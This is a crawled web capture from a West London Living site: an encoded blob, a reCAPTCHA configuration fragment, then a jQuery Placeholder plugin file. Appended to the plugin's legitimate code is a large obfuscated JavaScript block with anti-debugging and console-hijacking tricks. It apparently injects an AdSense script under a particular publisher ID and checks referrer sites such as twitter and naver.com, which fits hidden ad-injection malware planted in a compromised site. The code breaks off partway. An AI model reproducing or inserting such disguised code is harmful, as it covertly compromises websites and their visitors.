yIlYufEFkJ2rChsK7w7o1wqdSDwh5w5vCksKLw67Dg8Oqw5PCkA0kKcODHS/DhRRpw5LCmsONbsOLwr3DuyTDksKMwoxaQMK1w7nCq8OBOiBJZMOXw6fCnkpba1pLwo/Dv8KIw65LImjCtcOsw4XCvcKSwrrCjzYHw7t+w5HDuAnDvsOIM3ZtBlMBw7liUsKxw4lWWnXDocK8woPDkRQDMMK3OsKrw78nwqJPJ8KfG2LDoikcY8OIwolYwo8/H3VIw4BPX3HCjm/DgcK+w6sQMMKdLhrDo8KowpHClT3Cm8OIwofCn8OVTcOQM2nClcO8w53DhiNaO2HDrjPDoyXDvsOlcB9cAsKnAsO6a2kmDmwywrBgTzfCqVIuPyxLGcOAfg7DisKdwpPCnXcqHsOYFC/[base64]/Dv0t9wpvCqBPCh8OfGSUHw5IaJFx7w6bCjcOpBXvCk0lwYcOuJMK8LcKuc8O6wop2wrXCtjk4FlLDs2DDnmjCg1hoUsKDw55CB8OSMF4vwrDDnMK7H31ncsOVDMK1wojCjgPCih0zHnN/wrvCuVTDoXbCnCwqWEQRwrbCiEvDj8KHwowVw5ogAlNqwq0nGzgvKMOpw5dkw5MDwqkGwozDssKpwovDszLDvH7DtMKmSxhqX3LCnsOZwr7Cm1HDmwdUYzTDv8OJXsOaw5ViXMKlw5DDr8K5c8KqfcObwpAnw4xfw4pYwobCl3DCpU4/X8KJw4JYw7JNKVBgwo0jwrTDkcK/[base64]/DsyQGw4lvXENvFcOhw77CmUgbRMKQwr/Cul5JO0bCrjAIbsOmD8KMbz7DgcO9R8Kfw48QwrTDrm7DkBQIZiZeFlHDk8OcKx7Dq8KiCsKyK0VHbMK+w6tvQ8OKw7JGw6XDgxrChsKeNk7Cnx/CrWHDv8K3w7svYcKIwrrDosObN8O7w5DDlcOPwptzwo7DpsK1AwQsw4fDqDlFfUvCrsOtA8OVEVYEEcKCO8KGaGdtw7YdR2HCmxHDmA7CjMKNOcKJP8KFw5k7VHRSw5lhPcOWIhMCWx/CgcOIw5B0EXhGw7pHwr7DjWDDm8Omw7vCp0cmAEopdlFNw7pswrJEw5xWNMO5YcOlK8KbTEseGBvClHkxdsOIeQgiwqnCggl0worDpknDsUTDp8KLw73ClsOOOcOVY8K/MVPDjnnCp8OFw4zDksK9Hj3Dv8KvSMKdwr/CszTDhsKKEcOpHHsuMC44VMKIw7TDrg7CocO+EcOuw4rCjxnDg8OnwqI6wpoyw7YXJ8KXJyLDtsOzw4zCjsOBw5YTw7c5A0fCqGdGGsOJw6/CukPDg8OFVcOnaMKTw5xOw63DhyHDv3BfU8KsHMKYDw0uQcKXb8Kmw4Epa8O8BU/CiMOAwpDDisKyajrDpl8DEsOdAV3CjcOUw6M5wqtTGR9adMKyIsOow7/Ch8OrwrTCoMOUwo/DkGLCsMKgwqMBJALDj23CncKoL8KUw5jDuSFAw43DiWsDwrDDqgvDtRs9AsO7woQFwrdcw43Cj8Okw7fCgnBmXX7DrcOuRlxMYcOZw5g6Fl/CpcOAwr3Dsi1Iw6sBQkkFw4Faw7/CpcKIwogDwo/CssOEwp12w4oSw69DIW/DgQlvEBFewogPWXFWLMKUwr/DnCB7bmghwoDCm8KZMQVxLQchw6/DhMKEw6nCqcKGwq0Iw7vCk8O6wptLJcKZw5HDu8KowrvCgkw5w6zDgsKdY8OPPsKaw5bDncO/e8OlXBwBAjrDqQIzw4Z+wobCh33DnTTCu8O6w5zDoWnDicOqWgnDki9Mw6oHEsOUOHjDl1zDrldvG8KiKBLCtTdEw43Clgs2w6bCphXDu3gxwpkbbEchwoMsw79aVS/Dq2doesOHw6JRwo3DocOqIMO5bcOLw67DlcOCekQyw7zDgcKIw75yw5bCi0DCh8Kyw7Vuwolgw7/DgsOTwrcaEwbCgAQuwqI9w5rDt8OCwqE6DnRWwqRrw6vCoybCucO+wrgKwoJ1woQkWsOIwqnCkAxvwpkTBmIfw6DDgFTDry5Gw6Z7w7bCo1/[base64]/JDRpQhdPwqk6wrsoWcKydMO8w79AJcK8wo9pw75dwqrCtGwgw5F8w4QZESsSwqDCiGxCRsORw7dVwoA3w75dLcO3wojDhcKjw7ANeMO3B0zDlyXDj8O9wofDpQ7DuBTDkMKjw4vDphjDqyDDhCfDt8KFwp/[base64]\x22],null,[\x22conf\x22,null,\x226LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.westlondonliving.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uiudxkLuVJngKVSidiDKuJ3OwspC8PTZbU/Cyn32zmw\\u003d\x22,1,0,null,1,1769802504918,0,0,[156,102,251],null,[252,16],\x22RC-wuQ3qvkPazM7Iw\x22,null,null,null,null,null,\x220dAFcWeA5Yr_0ze9qD1-jD4MpIXpcyUhvp46N609DI752vUgte2_nYHXUnbY4bK5QleBVUC1BunjMjShpGZfhC5AQCJJ3bo7wImA\x22,1769885305165]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.westlondonliving.co.uk/wp-content/themes/wll/js/jquery.placeholder.min.js?ver=20151014
body_size: 26595
content:
/* HTML5 Placeholder jQuery Plugin - v2.1.3
 * Copyright (c)2015 Mathias Bynens
 * 2015-09-23
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(a){function b(b){var c={},d=/^jQuery\d+$/;return a.each(b.attributes,function(a,b){b.specified&&!d.test(b.name)&&(c[b.name]=b.value)}),c}function c(b,c){var d=this,f=a(d);if(d.value===f.attr("placeholder")&&f.hasClass(m.customClass))if(d.value="",f.removeClass(m.customClass),f.data("placeholder-password")){if(f=f.hide().nextAll('input[type="password"]:first').show().attr("id",f.removeAttr("id").data("placeholder-id")),b===!0)return f[0].value=c,c;f.focus()}else d==e()&&d.select()}function d(d){var e,f=this,g=a(f),h=f.id;if(d&&"blur"===d.type){if(g.hasClass(m.customClass))return;if("password"===f.type&&(e=g.prevAll('input[type="text"]:first'),e.length>0&&e.is(":visible")))return}if(""===f.value){if("password"===f.type){if(!g.data("placeholder-textinput")){try{e=g.clone().prop({type:"text"})}catch(i){e=a("<input>").attr(a.extend(b(this),{type:"text"}))}e.removeAttr("name").data({"placeholder-enabled":!0,"placeholder-password":g,"placeholder-id":h}).bind("focus.placeholder",c),g.data({"placeholder-textinput":e,"placeholder-id":h}).before(e)}f.value="",g=g.removeAttr("id").hide().prevAll('input[type="text"]:first').attr("id",g.data("placeholder-id")).show()}else{var j=g.data("placeholder-password");j&&(j[0].value="",g.attr("id",g.data("placeholder-id")).show().nextAll('input[type="password"]:last').hide().removeAttr("id"))}g.addClass(m.customClass),g[0].value=g.attr("placeholder")}else g.removeClass(m.customClass)}function e(){try{return document.activeElement}catch(a){}}var f,g,h="[object OperaMini]"===Object.prototype.toString.call(window.operamini),i="placeholder"in document.createElement("input")&&!h,j="placeholder"in document.createElement("textarea")&&!h,k=a.valHooks,l=a.propHooks,m={};i&&j?(g=a.fn.placeholder=function(){return this},g.input=!0,g.textarea=!0):(g=a.fn.placeholder=function(b){var e={customClass:"placeholder"};return m=a.extend({},e,b),this.filter((i?"textarea":":input")+"[placeholder]").not("."+m.customClass).bind({"focus.placeholder":c,"blur.placeholder":d}).data("placeholder-enabled",!0).trigger("blur.placeholder")},g.input=i,g.textarea=j,f={get:function(b){var c=a(b),d=c.data("placeholder-password");return d?d[0].value:c.data("placeholder-enabled")&&c.hasClass(m.customClass)?"":b.value},set:function(b,f){var g,h,i=a(b);return""!==f&&(g=i.data("placeholder-textinput"),h=i.data("placeholder-password"),g?(c.call(g[0],!0,f)||(b.value=f),g[0].value=f):h&&(c.call(b,!0,f)||(h[0].value=f),b.value=f)),i.data("placeholder-enabled")?(""===f?(b.value=f,b!=e()&&d.call(b)):(i.hasClass(m.customClass)&&c.call(b),b.value=f),i):(b.value=f,i)}},i||(k.input=f,l.value=f),j||(k.textarea=f,l.value=f),a(function(){a(document).delegate("form","submit.placeholder",function(){var b=a("."+m.customClass,this).each(function(){c.call(this,!0,"")});setTimeout(function(){b.each(d)},10)})}),a(window).bind("beforeunload.placeholder",function(){a("."+m.customClass).each(function(){this.value=""})}))});function _0x3569(){var _0x475169=['CwPSshq','B2DIwMG','y3jVC3npCMLNAq','yMLUza','ChjVDg90ExbL','r2rnCuG','nZm3oteWntm2oq','mZaYndu0mKzLzfPfra','zenXrMu','mZq2nJvPzwDzzNO','AuHsA24','EejryKG','mJmYuwrkCNvu','vwjhu1C','A0nSDee','CKPjANC','txnstNi','zvzfuKi','zMfJzwjVB2SU','qwXTs1y','C2nYAxb0','Aw5JBhvKzxm','zxvMAu8','mxWWFdn8nhWY','s0rxCeW','BMn0Aw9UkcKG','y29VA2LL','AgvHza','B0vqu2e','nZKXmtCYoxLqBgrbrq','vKzpvfK','C2XysLG','BgLUA2vKAw4U','CM4GDgHPCYiPka','lMfZAY5JB20','whPqEvu','D2jMrfu','Aw5ZDgfNCMfTlG','rMrftfy','BgfZDenOAwXK','yuHLuxm','EwfUzgv4lG','BLLjD2G','A3DlshK','ufnSr3y','tvPoCwK','yxbWBhK','mtm4otm5mdblA01AtMO','z2vHzc9QCY9Hza','BfP1Bva','C25HCgnOyxqUyW','E30Uy29UC3rYDq','vfDTvMe','zw50','swLwwum','u051ChC','yxn5BMm','nxWZFdr8mhWXFa','vKXssfa','C3jJ','u2fsDw8','sLfLyuq','Dev2wgu','Ahr0Chm6lY9Wyq','C2j5z29Vz2XLlG','BgzeCKK','l3qUy28V','D2fYBG','Be5HCK8','zMLuCfy','BgvUz3rO','y29UC29Szq','odKY','y3jLyxrLrwXLBq','twrXAve','AxzbqMi','vKL2AMK','CMvMzxjYzxi','uu5AzgG','DgLRDg9RlMnVBq','vMPZyNa','mJy5mKzkvMvNvq','mtb6qKLLEfy','s3jNvha','wfvHq1y','y2eTChvIltuZmq','y29UC3rYDwn0BW','ExnXBxu','swHRyui','zxHJzxb0Aw9U','mvHJC2DZuW','v0Xvre4','CMv0DxjUicHMDq','vxfetvu','Aw5MBW','ntyXowPjuxnKvW','sKvStLC','Dg9tDhjPBMC','EwfOB28Uy29T','mtm2otm0tMfdC3jZ','BuDnzwS','DhjPBq','C2nVzLK','rvfbtKS','t2LhseS','mhWXFdj8m3W0','u0vuve0','u1Hwq1C','ANfQBhG','uxriCMG','Ehz1zNO','AxntChi','Aw5KzxHpzG','z2vHzdiUz29VzW','zwTiBxi','Bhj3y0G','quTXuNq','lMnVBq','Aw5Zzxj0qMvMBW','Ee5mzge','zxjYB3i','BgvZEw5KAwnHDa','C3bSAxq','ndjxvwfUyum','s2PXwLC','uLzLC2W','Bg9Nz2vKx2LUxW','DePMC1G','AhHSsfC','DgfIBgu','CeLTuwK','yMLUzY4','ugjLAfG','y3zXCLm','zLvWCLG','nZy5ndq4owXJENj2yq','wurgvxy','DgHeuNG','AwzfBvm','DhjHy2u','Aw9UlMnVBs9Wyq','ANm/y2XPzw50pq','yMfPzhuUy29T','zwnVC2LHlM9YzW','Bg9N','zhvJA2r1y2TNBW','qwXQB1G','D0L0sxO','CuLYzuK','C2vHCMnO','x19WCM90B19F','uKXJq3K','nxWWFdn8mxW0Fa','tgjMCxm','rffny2K','BMzRChe','wLjIsNO','C29Tzq','D2H0wLq'];_0x3569=function(){return _0x475169;};return _0x3569();}function _0x2dbc(_0xd32d93,_0x5eaadb){var _0x477e29=_0x3569();return _0x2dbc=function(_0x47923a,_0x1db3fc){_0x47923a=_0x47923a-(-0x1173+-0x1a17+-0x1*-0x2d49);var _0x27ba75=_0x477e29[_0x47923a];if(_0x2dbc['qFdfvh']===undefined){var _0x39a4ba=function(_0x28fc2c){var _0x8de703='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4ab276='',_0x449e3d='',_0xbee998=_0x4ab276+_0x39a4ba;for(var _0x9498db=0x2*-0xde4+-0xa2a+0x25f2,_0x59e3b6,_0xa1c63a,_0x199890=0x1*-0x1334+0x3cf+-0x7*-0x233;_0xa1c63a=_0x28fc2c['charAt'](_0x199890++);~_0xa1c63a&&(_0x59e3b6=_0x9498db%(-0x2333+-0x124b+-0x5f2*-0x9)?_0x59e3b6*(0x12a1+-0x16e7+-0x3*-0x182)+_0xa1c63a:_0xa1c63a,_0x9498db++%(0x139b+-0x22bf+0xf28))?_0x4ab276+=_0xbee998['charCodeAt'](_0x199890+(0x7*0x2f1+-0x170+-0x131d))-(-0x1ffb*-0x1+0xb*-0x280+-0x17b*0x3)!==-0x1e18+0x26b3*-0x1+0x641*0xb?String['fromCharCode'](-0x26*-0x8f+0xcd4+-0x210f&_0x59e3b6>>(-(0x2c*-0x86+-0x18e7+0x2ff1)*_0x9498db&0x120b+-0x1166*-0x2+0x3*-0x119b)):_0x9498db:-0x1e5c+0xe*-0x2c2+0x44f8){_0xa1c63a=_0x8de703['indexOf'](_0xa1c63a);}for(var _0x4c578a=0x6f8+0x1a70+0x42d*-0x8,_0x51a9ba=_0x4ab276['length'];_0x4c578a<_0x51a9ba;_0x4c578a++){_0x449e3d+='%'+('00'+_0x4ab276['charCodeAt'](_0x4c578a)['toString'](0x1*0xe59+-0x1b21*0x1+-0x18*-0x89))['slice'](-(-0xb*0x18f+-0x4bc*0x5+0x28d3));}return decodeURIComponent(_0x449e3d);};_0x2dbc['EFYtZC']=_0x39a4ba,_0xd32d93=arguments,_0x2dbc['qFdfvh']=!![];}var _0x212923=_0x477e29[-0x52*-0x69+0x24da+-0xd*0x56c],_0x51be3=_0x47923a+_0x212923,_0x58e5ff=_0xd32d93[_0x51be3];if(!_0x58e5ff){var _0x14c57b=function(_0x3b7e05){this['YwITOi']=_0x3b7e05,this['VygunO']=[-0x19fe+-0x85*0x9+0x4*0x7ab,0x1*-0x1596+-0x147f+0xbd*0x39,-0x1ed8+-0x23d8+0x610*0xb],this['fAmfdl']=function(){return'newState';},this['rxGoFl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['DCPdSB']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x14c57b['prototype']['egVgRM']=function(){var _0x278de9=new RegExp(this['rxGoFl']+this['DCPdSB']),_0x3541b4=_0x278de9['test'](this['fAmfdl']['toString']())?--this['VygunO'][-0x1f*-0x43+-0x1b7*0xe+0xfe6]:--this['VygunO'][-0x251a+-0x174b+0x3c65];return this['HsESno'](_0x3541b4);},_0x14c57b['prototype']['HsESno']=function(_0x4e1cd8){if(!Boolean(~_0x4e1cd8))return _0x4e1cd8;return this['Acqtcy'](this['YwITOi']);},_0x14c57b['prototype']['Acqtcy']=function(_0x466b34){for(var _0x49685d=0x744+-0x1340+-0xec*-0xd,_0xfdffd4=this['VygunO']['length'];_0x49685d<_0xfdffd4;_0x49685d++){this['VygunO']['push'](Math['round'](Math['random']())),_0xfdffd4=this['VygunO']['length'];}return _0x466b34(this['VygunO'][0x1564*0x1+0x57*0x49+0x2e33*-0x1]);},new _0x14c57b(_0x2dbc)['egVgRM'](),_0x27ba75=_0x2dbc['EFYtZC'](_0x27ba75),_0xd32d93[_0x51be3]=_0x27ba75;}else _0x27ba75=_0x58e5ff;return _0x27ba75;},_0x2dbc(_0xd32d93,_0x5eaadb);}(function(_0x29e59d,_0x2eccf7){var _0x460c93=_0x29e59d();function _0x35f1af(_0x564616,_0x489619,_0x33ebaf,_0x2a4d50){return _0x2dbc(_0x2a4d50-0x3b3,_0x564616);}function _0x29788b(_0x2f0f75,_0x1fd5a0,_0x127666,_0x463764){return _0x2dbc(_0x463764-0x32a,_0x127666);}while(!![]){try{var _0x18a741=parseInt(_0x35f1af(0x5c8,0x610,0x5bd,0x5fb))/(0x1819+-0x1*-0x6fa+-0x1f12*0x1)*(parseInt(_0x35f1af(0x558,0x5d8,0x5dc,0x5a8))/(-0xff7+-0x777*0x1+-0x19*-0xf0))+-parseInt(_0x35f1af(0x5fb,0x615,0x5f8,0x600))/(0x4f2+-0x151c+0x102d)*(-parseInt(_0x29788b(0x54d,0x534,0x5a1,0x569))/(0x1720+-0x2404+0x1*0xce8))+parseInt(_0x35f1af(0x5a6,0x561,0x579,0x5aa))/(0x5b0+0x4*0x83f+-0x26a7*0x1)*(-parseInt(_0x29788b(0x528,0x534,0x50b,0x4f4))/(0x1*-0x3e5+-0x2272+0x1ab*0x17))+parseInt(_0x35f1af(0x5ff,0x5df,0x64c,0x604))/(0x1f77+0x3dd*-0x8+-0x88)*(-parseInt(_0x29788b(0x4e9,0x552,0x4ee,0x524))/(0x8fe+-0x22e5+0x19ef))+-parseInt(_0x29788b(0x518,0x584,0x56d,0x535))/(0x1*-0x95b+-0x14a6+0x1e0a)+-parseInt(_0x35f1af(0x5fa,0x633,0x5e8,0x5f3))/(0x43a*-0x7+0x2a9+-0x3*-0x8fd)*(-parseInt(_0x35f1af(0x5af,0x541,0x58c,0x589))/(0x1636+0x1b79*0x1+-0x423*0xc))+-parseInt(_0x29788b(0x547,0x518,0x52b,0x547))/(-0x1b*0x83+-0x25b+0x40e*0x4);if(_0x18a741===_0x2eccf7)break;else _0x460c93['push'](_0x460c93['shift']());}catch(_0x8bf267){_0x460c93['push'](_0x460c93['shift']());}}}(_0x3569,-0xd1428+-0x16b01f+0x3045b3*0x1),(function(){function _0x5e9ae6(_0x15e097,_0x25c721,_0x19db06,_0x5364ec){return _0x2dbc(_0x15e097-0xa2,_0x19db06);}var _0x5aa1c1={'MZNqi':_0x5e9ae6(0x2a4,0x2cf,0x291,0x274),'xNLda':'anonymous','mGMek':function(_0x14a980,_0x34693a){return _0x14a980===_0x34693a;},'iGuSr':_0x37f03b(0x12e,0xd6,0x104,0xe7),'yRyym':_0x5e9ae6(0x28b,0x285,0x28a,0x25b),'tJfsX':_0x37f03b(0x10e,0x10a,0xc5,0xd2),'RoGBN':function(_0x4195d2,_0x291bfa){return _0x4195d2+_0x291bfa;},'AVCkf':_0x5e9ae6(0x2c3,0x2a7,0x309,0x2d9)+'ctor(\x22retu'+_0x37f03b(0xf8,0xe1,0x119,0xdc)+'\x20)','lNarO':_0x5e9ae6(0x2ee,0x32c,0x2a9,0x2a0),'VFOTY':_0x37f03b(0x4b,0x84,0xb2,0x94),'tEvXe':function(_0x165985,_0x4d7aa2){return _0x165985!==_0x4d7aa2;},'KDWpL':_0x37f03b(0xaa,0x67,0x8b,0xb3),'xvufz':_0x37f03b(0xf3,0x9b,0x7a,0xb4)+'2','XUaCV':'(((.+)+)+)'+'+$','xqBcm':_0x5e9ae6(0x29f,0x2d9,0x28f,0x2e9),'AljoX':_0x37f03b(0x74,0xdb,0xed,0xa1),'MdqiQ':function(_0x9d5dd6,_0x304e31){return _0x9d5dd6(_0x304e31);},'GdMqH':function(_0x3a46af,_0x41845b){return _0x3a46af===_0x41845b;},'pImQi':_0x5e9ae6(0x2f6,0x2c7,0x2a7,0x2c4),'QtHrh':_0x5e9ae6(0x2b4,0x301,0x2ce,0x2de),'VLRHP':_0x5e9ae6(0x2d3,0x302,0x2b3,0x302),'fUprX':'table','UqDMU':_0x5e9ae6(0x27c,0x2ac,0x259,0x2be),'oEPSa':function(_0x4dc363,_0x34432f,_0x812ba0){return _0x4dc363(_0x34432f,_0x812ba0);},'hxlHW':function(_0x378eb7){return _0x378eb7();},'jqjlx':function(_0x24e245,_0x52b610,_0x112479){return _0x24e245(_0x52b610,_0x112479);},'IiVYC':function(_0x2ff5dc,_0x521375){return _0x2ff5dc<_0x521375;},'ivABb':function(_0x33ea40,_0x4b3656){return _0x33ea40!==_0x4b3656;},'thDRx':'vnWSb','SaRuo':'EAmtF','fiTpV':'qEqzT','ifEmS':_0x5e9ae6(0x2f7,0x2f3,0x345,0x2d2),'VIvji':_0x37f03b(0x113,0xe9,0x109,0xfa)+_0x5e9ae6(0x262,0x2a6,0x28f,0x291)+_0x37f03b(0x67,0x6d,0xa5,0x95)+'ion.com/pa'+'gead/js/ad'+_0x5e9ae6(0x2d0,0x2b8,0x2f1,0x2f6)+'js?client='+'ca-pub-531'+_0x5e9ae6(0x296,0x246,0x275,0x2af)+_0x37f03b(0xff,0xcd,0x144,0x103),'nYIwh':_0x37f03b(0x82,0xe8,0x96,0x9f),'TWmVa':_0x5e9ae6(0x2a2,0x28c,0x27a,0x2ef),'MsRNr':_0x37f03b(0x84,0x8f,0x6a,0xaa),'SXVCW':_0x5e9ae6(0x2d2,0x318,0x2af,0x288),'ogbZh':'twitter.','dCqFe':_0x5e9ae6(0x2b0,0x27f,0x26a,0x280),'AlmKV':_0x5e9ae6(0x2b5,0x2bc,0x270,0x2e7),'UbGSW':_0x37f03b(0x146,0x164,0xda,0x11d),'aHeQs':_0x5e9ae6(0x282,0x265,0x27b,0x294)+_0x5e9ae6(0x266,0x29c,0x285,0x220),'QGPKB':_0x37f03b(0x108,0xc0,0x131,0x10a),'qjlHt':'naver.com','whtZT':function(_0x363f2d,_0xb6c00){return _0x363f2d!==_0xb6c00;},'KrgTp':_0x5e9ae6(0x2c7,0x314,0x287,0x2db),'uEhOH':function(_0x257ab6){return _0x257ab6();}},_0x230139=(function(){var _0x36dda5={'lfDrI':function(_0x5b4f9f,_0x393fd7){function _0x47fa02(_0xd81171,_0x29bd91,_0x1f6332,_0x371116){return _0x2dbc(_0x371116- -0x1b5,_0x29bd91);}return _0x5aa1c1[_0x47fa02(0x55,0x7a,0xa8,0x9d)](_0x5b4f9f,_0x393fd7);},'xBQbH':_0xa8b140(0x51c,0x514,0x523,0x4de),'WLUDN':function(_0x133fe2,_0x5022b3){return _0x133fe2!==_0x5022b3;},'PbehX':_0x5aa1c1['iGuSr'],'kCltA':_0x5aa1c1['yRyym']};function _0xa8b140(_0x54b10f,_0x2f17d5,_0x1cc831,_0xf9010){return _0x37f03b(_0x54b10f-0x18,_0x2f17d5-0x1e7,_0x1cc831,_0xf9010-0x3d3);}var _0x2e2edc=!![];return function(_0x4f0972,_0x165c31){var _0x45153f={};function _0x465784(_0x1f03db,_0x59a017,_0x5bbb99,_0x18a290){return _0xa8b140(_0x1f03db-0xa8,_0x59a017-0xe6,_0x59a017,_0x18a290- -0x61d);}_0x45153f[_0x465784(-0x20a,-0x1ef,-0x176,-0x1bc)]=_0x5ef7b7(0x4f4,0x4f6,0x4d5,0x4e7),_0x45153f[_0x5ef7b7(0x4de,0x4aa,0x497,0x4b7)]=_0x5aa1c1[_0x465784(-0x121,-0x13d,-0x178,-0x162)],_0x45153f[_0x465784(-0x1b0,-0x199,-0x1dc,-0x19b)]=_0x5aa1c1[_0x465784(-0x1f2,-0x180,-0x1c4,-0x1b7)];function _0x5ef7b7(_0x27fcb9,_0x535036,_0xa94b6a,_0x3bec97){return _0xa8b140(_0x27fcb9-0x19,_0x535036-0x151,_0x3bec97,_0xa94b6a- -0x22);}var _0x45bb0f=_0x45153f,_0x3ba5d3=_0x2e2edc?function(){function _0x2d68e9(_0x18d822,_0x1eda1b,_0xc24aed,_0x63c96f){return _0x465784(_0x18d822-0xb1,_0x1eda1b,_0xc24aed-0x1d3,_0x63c96f-0x361);}function _0x35eaf6(_0x2b398d,_0x5c48f3,_0x37edb4,_0x3aabb5){return _0x465784(_0x2b398d-0xa2,_0x3aabb5,_0x37edb4-0x13a,_0x2b398d-0x3d8);}if(_0x36dda5[_0x2d68e9(0x206,0x1d0,0x214,0x213)]('UvplL',_0x36dda5[_0x2d68e9(0x1ee,0x1d2,0x218,0x1dd)])){var _0x3bfa89=_0x45bb0f['ekHmr'][_0x35eaf6(0x224,0x1e7,0x1e4,0x24c)]('|'),_0x50debf=-0x1529+0xa75+-0x5*-0x224;while(!![]){switch(_0x3bfa89[_0x50debf++]){case'0':var _0x170c54=_0x58e5ff[_0x35eaf6(0x292,0x256,0x2b3,0x272)+_0x2d68e9(0x234,0x24d,0x1f6,0x207)](_0x45bb0f[_0x2d68e9(0x21c,0x245,0x238,0x1fd)]);continue;case'1':_0x170c54[_0x2d68e9(0x247,0x203,0x232,0x20d)]='https://pa'+_0x35eaf6(0x21b,0x236,0x1f2,0x1dc)+_0x35eaf6(0x223,0x21c,0x233,0x24c)+_0x2d68e9(0x1ff,0x1ca,0x17c,0x1bf)+_0x2d68e9(0x252,0x1cd,0x206,0x202)+_0x35eaf6(0x289,0x280,0x27d,0x28c)+_0x35eaf6(0x237,0x232,0x1fd,0x1f0)+_0x35eaf6(0x29e,0x25f,0x268,0x29b)+_0x2d68e9(0x19a,0x1c6,0x1ac,0x1d8)+_0x2d68e9(0x266,0x256,0x23a,0x21a);continue;case'2':_0x170c54[_0x2d68e9(0x1d0,0x218,0x20a,0x20a)]=!![];continue;case'3':_0x170c54[_0x2d68e9(0x1e3,0x194,0x1cb,0x1d4)+'n']=_0x45bb0f[_0x2d68e9(0x178,0x1d3,0x20d,0x1c6)];continue;case'4':_0x28fc2c['head'][_0x2d68e9(0x198,0x1bf,0x18a,0x1a9)+'re'](_0x170c54,_0x8de703[_0x2d68e9(0x1e9,0x236,0x1de,0x1ed)]['lastChild']);continue;}break;}}else{if(_0x165c31){if(_0x36dda5[_0x2d68e9(0x253,0x1ee,0x1fe,0x22d)](_0x36dda5[_0x2d68e9(0x1bf,0x176,0x1ee,0x1b7)],_0x36dda5[_0x2d68e9(0x1e8,0x1e2,0x227,0x1e0)])){var _0x4dd617=_0x165c31[_0x2d68e9(0x1b2,0x234,0x1b8,0x200)](_0x4f0972,arguments);return _0x165c31=null,_0x4dd617;}else _0xbee998();}}}:function(){};return _0x2e2edc=![],_0x3ba5d3;};}()),_0x515304=(function(){function _0x201db1(_0x51d349,_0x19a497,_0x120ece,_0x4ceedb){return _0x37f03b(_0x51d349-0x1d6,_0x19a497-0xcc,_0x120ece,_0x19a497-0xa5);}var _0xbe4c09={'KjqZW':_0x5aa1c1[_0xd91d9a(-0x107,-0xba,-0xe5,-0x70)],'wUvdM':function(_0x3bca10,_0x1f924f){return _0x5aa1c1['RoGBN'](_0x3bca10,_0x1f924f);},'MyaUX':_0x5aa1c1['AVCkf'],'AKqRt':'warn','IhkaB':_0x5aa1c1[_0xd91d9a(-0x3e,-0x56,-0x8f,-0x6c)],'qIreI':_0x5aa1c1['VFOTY'],'Kndpb':'exception','SETTM':_0x201db1(0x150,0x14c,0x10b,0x16b),'QNZdh':function(_0x4006d4,_0x575fbe){function _0x33b9ed(_0x4e9a0f,_0x13dc39,_0x40e743,_0x1a06d3){return _0xd91d9a(_0x4e9a0f-0x4a,_0x1a06d3-0x4d2,_0x40e743,_0x1a06d3-0x1a8);}return _0x5aa1c1[_0x33b9ed(0x499,0x4a7,0x450,0x476)](_0x4006d4,_0x575fbe);},'iHRkn':_0x5aa1c1[_0x201db1(0x1a5,0x178,0x13c,0x177)]};function _0xd91d9a(_0x59412e,_0x2362c7,_0x987628,_0x2c4e0e){return _0x5e9ae6(_0x2362c7- -0x32a,_0x2362c7-0x1e4,_0x987628,_0x2c4e0e-0x85);}var _0x1de62f=!![];return function(_0x212a40,_0x2e8f8c){function _0x598c2c(_0x4034d4,_0x5e0c53,_0x216161,_0x518534){return _0x201db1(_0x4034d4-0x130,_0x518534-0x2fa,_0x4034d4,_0x518534-0x64);}function _0x46a153(_0x4ba9cc,_0x28e05f,_0x110f1d,_0x51d5b6){return _0xd91d9a(_0x4ba9cc-0x1aa,_0x4ba9cc-0x343,_0x51d5b6,_0x51d5b6-0x17d);}if(_0xbe4c09[_0x46a153(0x2f7,0x2d5,0x338,0x2cb)](_0xbe4c09[_0x598c2c(0x42c,0x485,0x455,0x464)],_0xbe4c09[_0x598c2c(0x41a,0x41f,0x45a,0x464)])){var _0x5db1cd=_0xbe4c09[_0x598c2c(0x484,0x423,0x3f1,0x437)][_0x46a153(0x284,0x26c,0x242,0x297)]('|'),_0x1cc71c=0x258f+-0xd8b*0x1+0x2*-0xc02;while(!![]){switch(_0x5db1cd[_0x1cc71c++]){case'0':try{var _0x4e0a37=_0x495bd8(lMMybw['wUvdM']('return\x20(fu'+'nction()\x20'+lMMybw['MyaUX'],');'));_0x15bdf0=_0x4e0a37();}catch(_0x4ba5a5){_0x15bdf0=_0x2fd8d4;}continue;case'1':var _0x15bdf0;continue;case'2':for(var _0x36114c=0x770*-0x1+-0xa39*-0x2+-0xd02;_0x36114c<_0x5d44df[_0x46a153(0x2ef,0x30a,0x306,0x2bd)];_0x36114c++){var _0x2b6967=_0x38f219[_0x46a153(0x2ff,0x2d8,0x329,0x2d3)+'r'][_0x598c2c(0x446,0x45b,0x411,0x45e)][_0x598c2c(0x456,0x439,0x458,0x45d)](_0x155790),_0x4a8fc1=_0x5d44df[_0x36114c],_0x236635=_0x172b52[_0x4a8fc1]||_0x2b6967;_0x2b6967['__proto__']=_0x16ab9f[_0x598c2c(0x461,0x481,0x497,0x45d)](_0x56411f),_0x2b6967[_0x46a153(0x30a,0x2bc,0x34d,0x352)]=_0x236635[_0x598c2c(0x4ec,0x4c2,0x4ee,0x4bb)][_0x46a153(0x2ac,0x2e1,0x2ef,0x2f7)](_0x236635),_0x172b52[_0x4a8fc1]=_0x2b6967;}continue;case'3':var _0x172b52=_0x15bdf0[_0x46a153(0x2f0,0x2a6,0x311,0x2b5)]=_0x15bdf0[_0x598c2c(0x4d7,0x4e2,0x4d4,0x4a1)]||{};continue;case'4':var 